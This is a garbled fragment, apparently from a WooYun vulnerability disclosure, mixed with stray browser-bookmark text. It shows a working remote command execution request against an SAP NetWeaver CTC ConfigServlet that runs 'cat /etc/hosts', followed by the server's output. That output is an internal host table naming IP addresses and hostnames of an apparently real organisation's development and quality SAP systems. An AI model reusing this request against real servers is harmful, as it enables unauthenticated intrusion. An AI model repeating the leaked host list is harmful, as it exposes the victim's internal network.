 http:// /ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat%20/etc/host
收藏 谷歌 Softwar mroracl Json hij Nginx开
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
#
# Internet host table
#
::1 localhost
127.0.0.1localhost
10.60.69.65 SRMPSJCI loghost
###Development
10.60.69.111 EP-DEP EP-DEP.hmel.int
10.60.69.113 HMELII-PI-DPI HMELII-PI-DPI.hmel.int
10.60.69.114 HMEL-DV1BI HMEL-DV1BI.hmel.int
10.60.69.115 HMEL-DV1GR HMEL-DV1GR.hmel.int
10.60.69.128 HMEL2-ESH-DEH HMEL2-ESH-DEH.hmel.int
10.60.69.127 HMEL2-SRM-DSR HMEL2-SRM-DSR.hmel.int
###Quality
10.60.69.120 HMEL2-ERP-QR3 HMEL2-ERP-QR3.hmel.int
10.60.69.123 HMEL-QA1PI HMEL-QA1PI.hmel.int
10.60.69.125 HMEL-QA1BI HMEL-QA1BI.hmel.int
10.60.69.128 HMEL2-ESH-DEH HMEL2-ESH-DEH.hmel.int
10.60.69.130 HMEL2-ESH-QEH HMEL2-ESH-QEH.hmel.int
10.60.69.121 HMEL2-EP-QEP HMEL2-EP-QEP.hmel.int
10.60.69.112 HMEL2-Test HMEL2-Test.hmel.int
10.60.69.110 ERP-DR3 ERP-DR3.hmel.int
www.wooyun.org